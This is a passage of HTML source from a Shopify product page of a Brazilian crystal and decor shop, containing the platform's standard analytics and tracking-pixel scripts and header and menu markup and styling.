self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50751111345,storefrontBaseUrl: "https://mundodaluastore.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1183187121","configuration":"{\"pixel_id\":\"5349095031830977\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"457965745","configuration":"{\"pixelCode\":\"CDLJ2HBC77U5MH0KJ0CG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"449970353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-327322479\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-327322479\\\/rtfhCNmjk90DEO-WipwB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-327322479\\\/FsUzCNajk90DEO-WipwB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/xh1MCNCjk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/c8ByCM2jk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-327322479\\\/0Mn5CMqjk90DEO-WipwB\\\",\\\"MC-DC8B9JLWRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-327322479\\\/sh40CNyjk90DEO-WipwB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-327322479\\\/pdm3CNOjk90DEO-WipwB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91979953","configuration":"{\"tagID\":\"2613842372318\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96731313","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mundo da lua store","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"mundo-da-lua-shop.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/mundodaluastore.com.br\/en"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.0,"currencyCode":"BRL"},"product":{"title":"Base selenita branca - limpeza","vendor":"Mundo da Lua Shop","id":"7679821316273","untranslatedTitle":"Base selenita branca - limpeza","url":"\/en\/products\/copia-de-copia-de-barra-de-selenita-branca","type":"decoração"},"id":"43478175940785","image":{"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mundodaluastore.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"50751111345","storefrontBaseUrl":"https:\/\/mundodaluastore.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Base selenita branca - limpeza\",\"vendor\":\"Mundo da Lua Shop\",\"id\":\"7679821316273\",\"untranslatedTitle\":\"Base selenita branca - limpeza\",\"url\":\"\/en\/products\/copia-de-copia-de-barra-de-selenita-branca\",\"type\":\"decoração\"},\"id\":\"43478175940785\",\"image\":{\"src\":\"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7679821316273,"gid":"gid:\/\/shopify\/Product\/7679821316273","vendor":"Mundo da Lua Shop","type":"decoração","variants":[{"id":43478175940785,"price":4900,"name":"Base selenita branca - limpeza","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7679821316273}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50751111345,
      theme_id: 148118339761,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mundodaluastore.com.br/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mundodaluastore.com.br/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mundodaluastore.com.br/cdn/s/trekkie.storefront.4b0d51228c8d1703f19d66468963c9de55bf59b0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50751111345,"isMerchantRequest":null,"themeId":148118339761,"themeCityHash":"1771102882931003695","contentLanguage":"en","currency":"BRL","eventMetadataId":"7640a3b9-da14-496b-a542-e3aa4d256701"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7679821316273,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":43478175940785,"productId":7679821316273,"productGid":"gid:\/\/shopify\/Product\/7679821316273","name":"Base selenita branca - limpeza","price":"49.00","sku":null,"brand":"Mundo da Lua Shop","variant":null,"category":"decoração","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":43478175940785,"productId":7679821316273,"productGid":"gid:\/\/shopify\/Product\/7679821316273","name":"Base selenita branca - limpeza","price":"49.00","sku":null,"brand":"Mundo da Lua Shop","variant":null,"category":"decoração","nonInteraction":true,"remote":false,"referer":"https:\/\/mundodaluastore.com.br\/en\/products\/copia-de-copia-de-barra-de-selenita-branca"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//mundodaluastore.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://mundodaluastore.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="50751111345"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148118339761"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://mundodaluastore.com.br/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e 60.0s linear infinite normal forwards;
    column-gap: 70px;
  }

  

  .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 133, 114, 181;
    --gradient-background: #8572b5;
    --color-foreground: 231, 231, 231;
  }
  

  
  @keyframes mobileHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 35.0px));
    }
  }
  @keyframes desktopHorTickersections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--19322120962225__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.2rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  10% off na 1º compra cupom: LUANOVA | FRETE GRÁTIS acima de R$299
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--19322120962225__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 200.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 90px;
      max-width: 90px;
    }
    html {
      --header-height: 110.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.3rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.7rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.3rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 24px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-2 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left position-end header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
